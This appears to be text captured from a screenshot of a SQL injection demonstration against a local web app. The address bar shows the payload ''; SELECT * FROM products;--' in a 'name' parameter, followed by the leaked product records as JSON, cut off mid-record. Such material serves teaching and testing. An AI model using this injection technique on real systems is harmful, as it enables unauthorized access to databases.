 127.0.0.1:3000/injectsql?name=%27;SELECT%20*%20FROM%20products;--
Apps Interview Technique... All the Best Linux C... Kinkajou Bottle Cut... RHCP - G
[
{
"id": 1,
"title": "Dictionary",
"price": "9.99",
"created_at": "2011-01-01T20:00:00.000Z",
"deleted_at": null,
"tags": [
"Book"
]
},
{
"id": 2,
"title": "Python Book",
"price": "29.99",
"created_at": "2011-01-01T20:00:00.000Z",
"deleted_at": null,
"tags": [
"Book",
"Programming",
"Python"